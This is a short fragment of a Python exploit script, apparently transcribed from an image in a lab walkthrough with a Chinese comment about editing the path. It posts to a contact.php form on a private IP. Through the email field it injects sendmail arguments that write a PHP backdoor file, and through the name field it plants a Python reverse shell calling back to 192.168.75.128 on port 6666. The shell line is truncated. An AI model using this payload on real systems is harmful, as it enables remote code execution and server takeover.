 40
41 target = 'http://192.168.75.135/contact.php'
42 backdoor = '/a.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.75.128\\\',6666));os.dup2(s.fileno(),0)
45 fields={'action': 'submit',
46 'name': payload,
47 'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/a.php server\" @protonmail.com',
48 'message': 'Pwned'}
修改为前面获取到的路径
49
50 m = MultipartEncoder(fields=fields,
51 boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54 'Content-Type': m.content_type}